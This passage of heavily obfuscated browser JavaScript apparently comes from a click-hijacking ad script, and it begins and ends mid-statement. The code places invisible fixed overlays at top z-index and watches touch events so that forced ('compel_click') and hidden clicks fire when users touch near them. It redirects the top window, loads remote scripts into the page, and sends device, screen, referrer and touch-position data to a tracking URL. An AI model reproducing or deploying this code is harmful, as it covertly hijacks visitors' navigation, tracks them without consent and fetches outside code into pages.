_0x53ef86+_0x45155e;},'iJyIz':'div','NQYhE':_0x403df2(0x20b),'NFTtP':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','yBOmF':_0x403df2(0x208),'hntdv':'{border-radius:6px;\x20border:2px\x20solid\x20#4CAF50;\x20box-sizing:initial;}','YXwTT':function(_0x33c569,_0x28194f){return _0x33c569+_0x28194f;},'XkvQa':_0x403df2(0x269),'EWtKC':function(_0x3fefdc,_0xd81787){return _0x3fefdc+_0xd81787;},'lQoyx':function(_0x23ec17,_0xecd4a9){return _0x23ec17+_0xecd4a9;},'OwSeQ':'style','PfWJs':_0x403df2(0x1c4),'QHYAQ':function(_0x180859,_0x18674e){return _0x180859+_0x18674e;},'XlNIF':function(_0x1c6d6e,_0x58990d){return _0x1c6d6e>=_0x58990d;},'whAkA':'hidden','WLpfN':function(_0x231f96,_0x379397){return _0x231f96-_0x379397;},'DdwCz':function(_0x33f4ab,_0x25b57b){return _0x33f4ab+_0x25b57b;},'beDcb':function(_0x22c033,_0x366e30){return _0x22c033+_0x366e30;},'zmDBy':function(_0x4e1db0,_0x16d271){return _0x4e1db0+_0x16d271;},'HVEYY':function(_0x159317,_0x3e1831){return _0x159317+_0x3e1831;},'wCnFl':function(_0x32e9fe,_0x57b029){return _0x32e9fe-_0x57b029;},'yHMbf':function(_0x48cfec,_0x4b32d6){return _0x48cfec+_0x4b32d6;},'jYKjv':'GET','SUWbl':function(_0x29de8b,_0x321864){return _0x29de8b!=_0x321864;},'EuFXG':_0x403df2(0x1cc),'LFJOf':_0x403df2(0x291),'Klwmp':function(_0x1ccc1b,_0x511d96){return _0x1ccc1b+_0x511d96;},'JfBwZ':function(_0x651ec9,_0x20eb95){return _0x651ec9+_0x20eb95;},'oSnqW':function(_0x5de49b,_0x2a2aaa){return _0x5de49b+_0x2a2aaa;},'fdbUX':function(_0x2e1a96,_0x2abc1a){return _0x2e1a96+_0x2abc1a;},'jmSUX':function(_0x53d783,_0x4a21ea){return _0x53d783==_0x4a21ea;},'KOLYQ':function(_0x37cf45,_0x275acb){return _0x37cf45+_0x275acb;},'TbwOL':function(_0x24ac2d,_0x627a6e){return _0x24ac2d+_0x627a6e;},'xYsDn':function(_0x4b9659,_0x4e2c55){return _0x4b9659+_0x4e2c55;},'FlOEE':function(_0x4ec80c,_0x1ca8fd){return _0x4ec80c+_0x1ca8fd;},'TEgOl':function(_0x4bccb9,_0xc21890){return _0x4bccb9+_0xc21890;},'VMmyj':function(_0x33bc35,_0x5534d3){return _0x33bc35+_0x5534d3;},'Xmwfl':_0x403df2(0x1ce),'SQfIn':function(_0x2df193,_0x3d0a8b){return _0x2df193+_0x3d0a8b;},'xKpHA':function(_0xd6ea18,_0x2ba92b){return _0xd6ea18*_0x2ba92b;},'gduiM':_0x403df2(0x1d6),'BsKxH':_0x403df2(0x2ad),'wdUhX':function(_0x38ce2d,_0x2d5a00){return _0x38ce2d*_0x2d5a00;},'KPdwv':'px\x20-','laFjX':function(_0x5518e3,_0x1901c5){return _0x5518e3*_0x1901c5;},'nZXLH':_0x403df2(0x23f),'iJifH':_0x403df2(0x2e5),'rOPVc':function(_0x5acc14,_0x41e0c8){return _0x5acc14+_0x41e0c8;},'pSfCI':function(_0x1bfe41,_0x497a6f){return _0x1bfe41+_0x497a6f;},'TrNDA':function(_0x3003b3,_0x3877ca){return _0x3003b3+_0x3877ca;},'mBXVN':function(_0xa40a98,_0x1452d7){return _0xa40a98+_0x1452d7;},'JJwQf':function(_0x557538,_0x122c2b){return _0x557538+_0x122c2b;},'AtHir':_0x403df2(0x2ca),'dzock':_0x403df2(0x2ff),'DBpHJ':function(_0x14e28b,_0x1c2bd4){return _0x14e28b-_0x1c2bd4;},'fuKxA':_0x403df2(0x21a),'KrxyS':function(_0xa634cf,_0x4ee45e){return _0xa634cf+_0x4ee45e;},'pcYoQ':function(_0x390e4c,_0x517a0c){return _0x390e4c+_0x517a0c;},'jLbRw':function(_0xa22f92,_0x39ac90){return _0xa22f92+_0x39ac90;},'cfJOZ':function(_0x7a2ef0,_0x54a6cd){return _0x7a2ef0==_0x54a6cd;},'zmUwh':function(_0x405daa,_0x5f250d){return _0x405daa<=_0x5f250d;},'nUPKg':function(_0x3d8a63,_0x2029d5){return _0x3d8a63+_0x2029d5;},'fvSig':function(_0x53c31e,_0x1c1fe8){return _0x53c31e+_0x1c1fe8;},'WUtCI':function(_0x5e0685,_0x3db720){return _0x5e0685+_0x3db720;},'NCibg':function(_0x43c28a,_0x3087dc){return _0x43c28a==_0x3087dc;},'khaIv':_0x403df2(0x215),'XzqCK':_0x403df2(0x30d),'pNyyG':function(_0x481fc7,_0x15b1f3){return _0x481fc7*_0x15b1f3;},'mDkGa':'vw;border:none;z-index:2147483646;','GHApq':function(_0x26fa4a,_0x304cb4){return _0x26fa4a+_0x304cb4;},'CBcpw':function(_0x3ce9ab,_0x183ee2){return _0x3ce9ab==_0x183ee2;},'XqPYe':function(_0x2c9a7b,_0x3684bc){return _0x2c9a7b>=_0x3684bc;},'GZcZi':_0x403df2(0x2af),'SbLMX':function(_0x7dd6ad,_0x4aabdc){return _0x7dd6ad+_0x4aabdc;},'fWNWo':'afterend','AaUpn':function(_0x4e146b,_0x3f6215){return _0x4e146b==_0x3f6215;},'ERwAr':function(_0x101ada,_0x4ac1ab,_0x5a879e){return _0x101ada(_0x4ac1ab,_0x5a879e);},'KUGfn':function(_0x4a3f4b,_0x2651f3){return _0x4a3f4b*_0x2651f3;},'MudZZ':'close','VeUzC':function(_0x4bbf5d,_0x10af43){return _0x4bbf5d>_0x10af43;},'NJkpd':_0x403df2(0x2f1),'UPUgZ':function(_0x387d92,_0x13f5e6){return _0x387d92==_0x13f5e6;},'RsVhd':_0x403df2(0x2e3),'TVnJX':function(_0x9a4e7c,_0x36f79c){return _0x9a4e7c+_0x36f79c;},'boKnN':_0x403df2(0x27e),'bThcp':function(_0x20fc59,_0x1be559){return _0x20fc59+_0x1be559;},'puNhG':_0x403df2(0x24a),'QKmBP':'del','cLEId':_0x403df2(0x211),'fUaFU':function(_0xd1dd48,_0x496477){return _0xd1dd48(_0x496477);},'eMlfm':'compel_click','gOllg':function(_0x5ac4e3,_0x53f673){return _0x5ac4e3==_0x53f673;},'HYCHQ':function(_0x293013,_0x1873c5){return _0x293013<=_0x1873c5;},'QWmgv':function(_0x16762e,_0x8d97ef){return _0x16762e+_0x8d97ef;},'jEOGJ':function(_0x3740aa,_0x34d00b){return _0x3740aa(_0x34d00b);},'nLFvF':'skip','gzkGn':function(_0x3e5ad7,_0x333853,_0x513bb0){return _0x3e5ad7(_0x333853,_0x513bb0);},'oUnWM':function(_0x10b78c,_0x4dc8d8){return _0x10b78c*_0x4dc8d8;},'ZzVbb':'devicemotion','hTQWH':function(_0xeae29f,_0xc2b5a1){return _0xeae29f(_0xc2b5a1);},'YcUte':_0x403df2(0x2ee),'IhaMf':function(_0x47c5b2,_0x3eb7f1){return _0x47c5b2!=_0x3eb7f1;},'gEUCg':_0x403df2(0x1f4),'nLZYh':_0x403df2(0x221),'GFTxr':function(_0x1d2c75,_0x168131){return _0x1d2c75==_0x168131;},'WTlIF':function(_0x26d2bc,_0x1f32c2){return _0x26d2bc(_0x1f32c2);},'sLERD':function(_0x540881,_0x3c3db6){return _0x540881(_0x3c3db6);},'OZLFL':function(_0x3cfd1f,_0x3bd239){return _0x3cfd1f*_0x3bd239;},'LggBD':function(_0xfa4b78,_0x4283ac){return _0xfa4b78-_0x4283ac;},'mNoiH':function(_0x2e4bc7,_0x1509c1){return _0x2e4bc7(_0x1509c1);},'mysZL':function(_0x3dd731,_0x5e3490){return _0x3dd731/_0x5e3490;},'zBbvg':function(_0x55a9f4,_0xa44e78){return _0x55a9f4+_0xa44e78;},'KHDfa':function(_0x340751,_0x44b946){return _0x340751+_0x44b946;},'hQCsb':function(_0x15f99c,_0x3bd0bc){return _0x15f99c+_0x3bd0bc;},'vcHoV':function(_0x41dac7,_0x2f6b39){return _0x41dac7+_0x2f6b39;},'aoKFh':function(_0x1c8353,_0x329c23){return _0x1c8353*_0x329c23;},'VriXc':function(_0x5324f9,_0x423a85){return _0x5324f9+_0x423a85;},'QvSmB':function(_0xb440df,_0x59eb90){return _0xb440df+_0x59eb90;},'EhdzD':_0x403df2(0x201),'OfeEx':_0x403df2(0x2a2),'yGjlu':function(_0x164417,_0x5287f0){return _0x164417/_0x5287f0;},'LQYLu':function(_0x49f28c,_0x2954fa){return _0x49f28c*_0x2954fa;},'BcrfH':function(_0x3d37f5,_0x484111){return _0x3d37f5*_0x484111;},'RmRxz':_0x403df2(0x2bd),'JJZQt':_0x403df2(0x24b),'wTowU':_0x403df2(0x296)},_0x440a17=Math['random']()[_0x403df2(0x2d3)](0x24)['substr'](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x2b3)](0x6*Math['random'](),0x2)));if(_0x2535e1[_0x403df2(0x1df)](null,window[_0x440a17])){var _0x4d3203=window[_0x440a17]={},_0x4166f0=0x0,_0x467c58=0x0,_0x1e90fc=0x0;if(_0x4d3203['$']=function(_0x46c69c){var _0x36fcb8=_0x403df2;return _0x2535e1[_0x36fcb8(0x1e3)]('.',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x244)](_0x46c69c['substr'](0x1)):_0x2535e1[_0x36fcb8(0x240)]('#',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x275)](_0x46c69c[_0x36fcb8(0x304)](0x1)):document[_0x36fcb8(0x2b5)](_0x46c69c);},_0x4d3203['rc']=function(_0x51cd56){var _0x4e46d9=_0x403df2,_0x493c82=_0x2535e1[_0x4e46d9(0x2f8)],_0x14582b='';for(i=0x0;_0x2535e1['NcZsu'](i,_0x51cd56);i++)_0x14582b+=_0x493c82[_0x4e46d9(0x2fe)](Math[_0x4e46d9(0x232)](0x33*Math[_0x4e46d9(0x25c)]()));return _0x14582b;},_0x4d3203[_0x403df2(0x28e)]=function(_0x19638c){var _0x72e01c=_0x403df2,_0x2d2625,_0x3c455d=new RegExp(_0x2535e1[_0x72e01c(0x303)](_0x2535e1[_0x72e01c(0x1e9)],_0x19638c)+_0x2535e1['vHnPe']);return(_0x2d2625=document['cookie']['match'](_0x3c455d))?_0x2535e1[_0x72e01c(0x2cb)](unescape,_0x2d2625[0x2]):null;},_0x4d3203[_0x403df2(0x225)]=function(_0x332550,_0x1cfe6b,_0x126e6d){var _0x504181=_0x403df2,_0x2ae8ea=new Date();_0x2ae8ea['setTime'](_0x2535e1[_0x504181(0x303)](_0x2ae8ea[_0x504181(0x298)](),_0x2535e1[_0x504181(0x24e)](0x3e8,_0x126e6d))),document['cookie']=_0x2535e1['KPuHU'](_0x2535e1[_0x504181(0x265)](_0x2535e1[_0x504181(0x2f5)](_0x2535e1[_0x504181(0x248)],_0x332550),'=')+_0x2535e1[_0x504181(0x2cb)](escape,_0x1cfe6b)+';expires=',_0x2ae8ea['toGMTString']());},_0x4d3203[_0x403df2(0x2c4)]=function(){var _0x51dd33=_0x403df2;return _0x4d3203['sCook']('iscookie','1'),'1'==_0x4d3203['gCook'](_0x2535e1[_0x51dd33(0x2d4)]);},_0x4d3203[_0x403df2(0x27b)]=function(){var _0xd1d56a=_0x403df2;return document['documentElement'][_0xd1d56a(0x237)]||document[_0xd1d56a(0x2a2)][_0xd1d56a(0x237)];},_0x4d3203['CScr']=function(_0x50ec4c){var _0x1abfe7=_0x403df2,_0x308b03=document[_0x1abfe7(0x2ef)](_0x2535e1[_0x1abfe7(0x2a3)]);_0x308b03[_0x1abfe7(0x2c7)]=_0x50ec4c;var _0x3f0121=document[_0x1abfe7(0x2b5)](_0x2535e1[_0x1abfe7(0x2a3)])[0x0];_0x3f0121[_0x1abfe7(0x27a)]['insertBefore'](_0x308b03,_0x3f0121);},_0x4d3203[_0x403df2(0x2e4)]=function(_0x11565a){var _0x5e847f=_0x403df2;return document[_0x5e847f(0x2ef)](_0x11565a);},_0x4d3203[_0x403df2(0x2a6)]=function(){var _0x585e82=_0x403df2,_0x4b63d8=_0x4d3203[_0x585e82(0x2e4)](_0x585e82(0x312));_0x4b63d8[_0x585e82(0x2c3)]=_0x2535e1[_0x585e82(0x1d8)],document['body'][_0x585e82(0x1fd)](_0x4b63d8);var _0x4dab7c=_0x4b63d8['offsetTop'];return _0x4b63d8['remove'](),_0x2535e1['boOwv'](_0x4dab7c,0x0)&&(_0x4dab7c=window['innerHeight']),_0x2535e1[_0x585e82(0x233)](_0x4dab7c,document[_0x585e82(0x2a2)]['clientHeight'])?_0x4dab7c:document[_0x585e82(0x2a2)][_0x585e82(0x2c6)];},_0x4d3203[_0x403df2(0x243)]=function(_0x4aace9){var _0x2cfef1=_0x403df2,_0x429c8b=_0x2535e1[_0x2cfef1(0x297)][_0x2cfef1(0x277)]('|'),_0x529404=0x0;while(!![]){switch(_0x429c8b[_0x529404++]){case'0':if(_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x209)]))return!0x1;continue;case'1':var _0x384914={'TnRQJ':function(_0x2726ec,_0x444c04){var _0x1482b0=_0x2cfef1;return _0x2535e1[_0x1482b0(0x203)](_0x2726ec,_0x444c04);},'OPvdw':function(_0x1e88a8,_0x547774){return _0x1e88a8(_0x547774);},'tyXzh':function(_0x52ad63,_0x164b53){return _0x52ad63-_0x164b53;},'oYSSG':function(_0x37494d,_0x1449e3){return _0x2535e1['tmLXU'](_0x37494d,_0x1449e3);},'WaPyR':function(_0x576ff1,_0x2a3eb1){return _0x576ff1(_0x2a3eb1);},'MOlkR':function(_0x524247,_0x5792e0){var _0x55d31f=_0x2cfef1;return _0x2535e1[_0x55d31f(0x265)](_0x524247,_0x5792e0);}};continue;case'2':_0x4aace9[_0x2cfef1(0x279)]+=0x1;continue;case'3':var _0x2f2164=0x1;continue;case'4':if(_0x4d3203[_0x2cfef1(0x2c4)]()){var _0x1140a0=_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x231)](_0x2535e1[_0x2cfef1(0x2db)],_0x4aace9['id']));if(_0x1140a0)new Array(),_0x2f2164=_0x1140a0[_0x2cfef1(0x277)](':')['length'];}continue;case'5':var _0x3b3941=_0x4aace9[_0x2cfef1(0x2fd)];continue;case'6':var _0x5592a7=_0x2535e1[_0x2cfef1(0x30a)](_0x2535e1[_0x2cfef1(0x2ec)](_0x2535e1[_0x2cfef1(0x22a)],_0x4aace9['id'])+_0x2cfef1(0x2f0),_0x4aace9[_0x2cfef1(0x250)]);continue;case'7':var _0x2f5077=event||window[_0x2cfef1(0x299)],_0x3930b1=cy=0x0;continue;case'8':_0x2535e1['HXgwG']('0',_0x4aace9['is_not'])&&(_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)]('&se=',_0x4aace9[_0x2cfef1(0x213)])),_0x5592a7+=_0x2535e1['rhRCN'](_0x2535e1[_0x2cfef1(0x313)],_0x2535e1[_0x2cfef1(0x2cb)](parseInt,_0x2535e1[_0x2cfef1(0x289)](_0x2535e1[_0x2cfef1(0x246)](new Date()[_0x2cfef1(0x298)](),_0x4aace9[_0x2cfef1(0x214)]),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)](_0x2535e1[_0x2cfef1(0x28b)](_0x2535e1[_0x2cfef1(0x1bd)](_0x2535e1[_0x2cfef1(0x305)](_0x2535e1[_0x2cfef1(0x220)](_0x2535e1['AzQsq'](_0x2535e1[_0x2cfef1(0x29e)](_0x2535e1[_0x2cfef1(0x1f3)],window[_0x2cfef1(0x2f4)]?0x1:0x0)+'_',navigator[_0x2cfef1(0x2e2)]),'_')+_0x4166f0,'_'),_0x467c58),'_'),_0x1e90fc),_0x5592a7+=_0x2535e1[_0x2cfef1(0x303)](_0x2535e1[_0x2cfef1(0x1eb)],encodeURIComponent(_0x4d3203['de'](document[_0x2cfef1(0x267)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x265)](_0x2535e1['dVcYg'],_0x2535e1[_0x2cfef1(0x28d)](encodeURIComponent,_0x4d3203['de'](document[_0x2cfef1(0x1d0)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2cfef1(0x1bc),_0x5592a7+=_0x2535e1['KPuHU'](_0x2535e1['YYzfW'](_0x2535e1[_0x2cfef1(0x1dc)](_0x2535e1['ekOzN'],window['screen'][_0x2cfef1(0x27d)]),'*'),window['screen']['height']),_0x5592a7+=_0x2535e1['ExIRM'](_0x2535e1['CsHGK'],self!=top?0x1:0x0),_0x5592a7+=_0x2535e1['rcFwD'](_0x2535e1['gQPct'],history[_0x2cfef1(0x2f9)]),_0x5592a7+=_0x2535e1[_0x2cfef1(0x258)]+_0x2f2164,_0x5592a7+=_0x2535e1[_0x2cfef1(0x23b)](_0x2535e1[_0x2cfef1(0x22e)](_0x2535e1[_0x2cfef1(0x280)]+_0x2535e1['obroA'](parseInt,_0x3930b1),'*'),_0x2535e1[_0x2cfef1(0x28d)](parseInt,cy)),_0x5592a7+=_0x2535e1[_0x2cfef1(0x2b9)]+_0x4aace9[_0x2cfef1(0x21d)],_0x5592a7+=_0x2535e1[_0x2cfef1(0x2ed)](_0x2cfef1(0x2a4),_0x4aace9['open_n']),_0x5592a7+=_0x2535e1['hecDS'](_0x2535e1[_0x2cfef1(0x205)],_0x2535e1[_0x2cfef1(0x23a)](parseInt,_0x2535e1['nvYUK'](new Date()[_0x2cfef1(0x298)](),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x260)](_0x2535e1[_0x2cfef1(0x285)],Math[_0x2cfef1(0x25c)]());continue;case'9':_0x4aace9[_0x2cfef1(0x239)]=_0x2535e1[_0x2cfef1(0x2c5)](parseInt,Date[_0x2cfef1(0x212)]()),top[_0x2cfef1(0x2a5)]!=self[_0x2cfef1(0x2a5)]?top[_0x2cfef1(0x2a5)]=_0x3b3941+_0x5592a7+_0x2cfef1(0x257):window[_0x2cfef1(0x2a5)][_0x2cfef1(0x223)]=_0x2535e1[_0x2cfef1(0x30a)](_0x3b3941+_0x5592a7,_0x2cfef1(0x257)),setTimeout(function(){var _0x51808a=_0x2cfef1;_0x384914[_0x51808a(0x1e2)](_0x384914[_0x51808a(0x2aa)](parseInt,_0x384914[_0x51808a(0x281)](_0x384914['oYSSG'](Date[_0x51808a(0x212)](),0x708),_0x384914[_0x51808a(0x21c)](parseInt,_0x4aace9[_0x51808a(0x26c)]))),_0x4aace9['opentime'])&&_0x4d3203['CScr'](_0x384914[_0x51808a(0x2fb)](_0x384914[_0x51808a(0x2fb)](_0x4aace9['purl'],_0x5592a7),'&target=0&is_qie=1'));},0x5dc);continue;case'10':_0x4d3203[_0x2cfef1(0x225)](_0x2535e1[_0x2cfef1(0x209)],'1',0x2);continue;case'11':_0x2f5077&&_0x2535e1[_0x2cfef1(0x256)]==_0x2f5077[_0x2cfef1(0x21d)]&&(_0x3930b1=_0x2f5077['touches'][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077[_0x2cfef1(0x28f)][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1[_0x2cfef1(0x282)]('touchend',_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x30f)][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077['changedTouches'][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1['vBPwY'](_0x2cfef1(0x1cc),_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x2ae)],cy=_0x2f5077['clientY']);continue;}break;}},_0x4d3203['cSty']=function(_0x411eb7){var _0x44b0c3=_0x403df2,_0x4a1c1e=_0x2535e1[_0x44b0c3(0x2de)][_0x44b0c3(0x277)]('|'),_0x556238=0x0;while(!![]){switch(_0x4a1c1e[_0x556238++]){case'0':if(_0x16b386[_0x44b0c3(0x2d6)]=_0x4a21e5,_0x16b386['id']=_0x11f550,document[_0x44b0c3(0x2c9)][_0x44b0c3(0x1fd)](_0x16b386),!_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82))){var _0x547c85=document[_0x44b0c3(0x2ef)](_0x2535e1[_0x44b0c3(0x1c6)]);_0x547c85['id']=_0x17fc82,document[_0x44b0c3(0x2a2)][_0x44b0c3(0x1fd)](_0x547c85);}continue;case'1':_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x265)]('#',_0x11f550))&&_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x11f550))[_0x44b0c3(0x23c)]();continue;case'2':_0x4a21e5+='body{margin:\x200px;}',_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29e)](_0x2535e1['rhRCN'](_0x2535e1['uDAHG']('#',_0x17fc82),_0x2535e1['NQYhE'])+_0x22bfbd,_0x2535e1[_0x44b0c3(0x229)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x22e)](_0x2535e1['LzsfR'](_0x2535e1[_0x44b0c3(0x2f5)]('#'+_0x17fc82,_0x2535e1[_0x44b0c3(0x207)]),_0x309aab),_0x2535e1[_0x44b0c3(0x1f7)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29a)](_0x2535e1[_0x44b0c3(0x26b)](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x17fc82),_0x44b0c3(0x208)),_0x309aab)+_0x2535e1['XkvQa'],_0x4a21e5+=_0x2535e1[_0x44b0c3(0x1db)](_0x2535e1['lQoyx'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82)+_0x44b0c3(0x208),_0x309aab),':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x20-1px;}');continue;case'3':var _0x4a21e5=_0x411eb7['style'];continue;case'4':var _0x16b386=document['createElement'](_0x2535e1[_0x44b0c3(0x1d7)]);continue;case'5':_0x4d3203[_0x44b0c3(0x217)](_0x411eb7);continue;}break;}},_0x4d3203[_0x403df2(0x217)]=function(_0x3dae6f){var _0x4d2cb4=_0x403df2,_0x4cd568={'mDolV':function(_0x530d60,_0x5b00d4){return _0x530d60===_0x5b00d4;},'irUMY':function(_0x3a525b,_0x2dc62d){var _0x7de0f0=a0_0x5131;return _0x2535e1[_0x7de0f0(0x240)](_0x3a525b,_0x2dc62d);},'czLTp':function(_0x30bfcc,_0xc58543){var _0x12b025=a0_0x5131;return _0x2535e1[_0x12b025(0x2cd)](_0x30bfcc,_0xc58543);},'zkyuH':function(_0x24de5c,_0x3473b1){var _0x33c767=a0_0x5131;return _0x2535e1[_0x33c767(0x1f9)](_0x24de5c,_0x3473b1);},'vHuhY':function(_0x20771c,_0x53a131){var _0x4540ba=a0_0x5131;return _0x2535e1[_0x4540ba(0x2ea)](_0x20771c,_0x53a131);},'PCGqJ':'{background-image:\x20url(data:image/png;base64,','vekIo':_0x2535e1['OwSeQ'],'MSsaf':_0x2535e1[_0x4d2cb4(0x268)],'Mfcfk':function(_0x271249,_0x292fb4){return _0x2535e1['HVEYY'](_0x271249,_0x292fb4);},'QKHdG':_0x2535e1[_0x4d2cb4(0x249)],'PExvv':function(_0x56f782,_0x54a7a5){var _0x455a2b=_0x4d2cb4;return _0x2535e1[_0x455a2b(0x203)](_0x56f782,_0x54a7a5);},'Tnyih':function(_0x220ed1,_0x3e2035){return _0x2535e1['wCnFl'](_0x220ed1,_0x3e2035);},'iLMTX':function(_0x3cfb25,_0x48a786){return _0x3cfb25<_0x48a786;},'cyPJC':function(_0x4a998a,_0x1382c5){var _0xe2acfc=_0x4d2cb4;return _0x2535e1[_0xe2acfc(0x1cd)](_0x4a998a,_0x1382c5);}};if(_0x3dae6f[_0x4d2cb4(0x29b)]){let _0xb1acf3=new XMLHttpRequest();_0xb1acf3[_0x4d2cb4(0x2fc)]=function(){var _0x4931bd=_0x4d2cb4;if(_0x4cd568[_0x4931bd(0x266)](0x4,_0xb1acf3[_0x4931bd(0x2ba)])&&(0xc8==_0xb1acf3[_0x4931bd(0x2b0)]||_0x4cd568[_0x4931bd(0x25d)](0x130,_0xb1acf3[_0x4931bd(0x2b0)]))){var _0x1dd411=_0xb1acf3['responseText'];if(_0x1dd411){_0x4d3203['$']('#'+_0x20237c)&&_0x4d3203['$'](_0x4cd568[_0x4931bd(0x219)]('#',_0x20237c))[_0x4931bd(0x23c)]();var _0x4744e3=_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568['czLTp']('#',_0x17fc82),_0x4931bd(0x20b)),_0x22bfbd),_0x4cd568[_0x4931bd(0x307)])+_0x4d3203['de'](_0x1dd411),_0x4931bd(0x290)),_0x3cc369=document['createElement'](_0x4cd568[_0x4931bd(0x2c0)]);_0x3cc369[_0x4931bd(0x2d6)]=_0x4744e3,_0x3cc369['id']=_0x20237c,document[_0x4931bd(0x2c9)][_0x4931bd(0x1fd)](_0x3cc369);}}},_0xb1acf3[_0x4d2cb4(0x243)](_0x2535e1[_0x4d2cb4(0x2b8)],_0x2535e1[_0x4d2cb4(0x265)](_0x2535e1['bnERo'](_0x3dae6f['murl'],'/'),_0x3dae6f['matter']),!0x0),_0xb1acf3[_0x4d2cb4(0x22f)]();}_0x2535e1[_0x4d2cb4(0x259)](_0x2535e1[_0x4d2cb4(0x2dd)],_0x3dae6f['evetype'])&&(window['addEventListener'](_0x4d2cb4(0x1c7),function(){var _0x1714d2=_0x4d2cb4,_0x5d1afd=(event||window['event'])['touches'][0x0]['clientY'];if(_0x4cd568[_0x1714d2(0x25d)]('1',_0x3dae6f[_0x1714d2(0x2a7)])){if(_0x5d1afd<_0x3dae6f[_0x1714d2(0x1d1)])try{_0x3dae6f['type']=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x3f1600){_0x4d3203[_0x1714d2(0x1ba)](_0x3f1600);}else{if(_0x5d1afd<_0x4cd568['Mfcfk'](_0x3dae6f['height'],_0x3dae6f['hiheight']+0x5))try{_0x4d3203[_0x1714d2(0x27b)]()>=0xa&&(_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203['open'](_0x3dae6f));}catch(_0x2049ba){_0x4d3203['catch'](_0x2049ba);}}}else{var _0x179802=_0x4d3203[_0x1714d2(0x2a6)]();if(_0x4cd568[_0x1714d2(0x1c8)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x3dae6f[_0x1714d2(0x1d1)]))try{_0x3dae6f[_0x1714d2(0x21d)]=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x51d3b8){_0x4d3203['catch'](_0x51d3b8);}else{if(_0x4cd568[_0x1714d2(0x2c2)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x4cd568[_0x1714d2(0x219)](_0x3dae6f[_0x1714d2(0x1d1)],_0x4cd568['cyPJC'](_0x3dae6f['hiheight'],0x5))))try{_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x4eade9){_0x4d3203[_0x1714d2(0x1ba)](_0x4eade9);}}}}),window['addEventListener'](_0x2535e1[_0x4d2cb4(0x1c5)],function(){var _0xeb939f=_0x4d2cb4,_0x159310=(event||window['event'])[_0xeb939f(0x30f)][0x0][_0xeb939f(0x2df)];if(_0x2535e1[_0xeb939f(0x1e3)]('1',_0x3dae6f[_0xeb939f(0x2a7)])){if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x3dae6f[_0xeb939f(0x1d1)]))try{_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x268)],_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x69c3c1){_0x4d3203[_0xeb939f(0x1ba)](_0x69c3c1);}else{if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x2535e1['QHYAQ'](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f[_0xeb939f(0x1ff)])))try{_0x2535e1[_0xeb939f(0x251)](_0x4d3203[_0xeb939f(0x27b)](),0xa)&&(_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x249)],_0x4d3203['open'](_0x3dae6f));}catch(_0x29cc00){_0x4d3203[_0xeb939f(0x1ba)](_0x29cc00);}}}else{var _0x89410a=_0x4d3203['ginHei']();if(_0x89410a-_0x159310<_0x3dae6f['height'])try{_0x3dae6f[_0xeb939f(0x21d)]=_0xeb939f(0x1c4),_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x22e24f){_0x4d3203['catch'](_0x22e24f);}else{if(_0x2535e1[_0xeb939f(0x247)](_0x89410a,_0x159310)<_0x2535e1[_0xeb939f(0x1de)](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f['hiheight']))try{_0x3dae6f[_0xeb939f(0x21d)]='hidden',_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x32d7a9){_0x4d3203[_0xeb939f(0x1ba)](_0x32d7a9);}}}})),_0x4d3203[_0x4d2cb4(0x1e0)](_0x3dae6f);},_0x4d3203[_0x403df2(0x1e0)]=function(_0x148abf){var _0x5631d0=_0x403df2;for(var 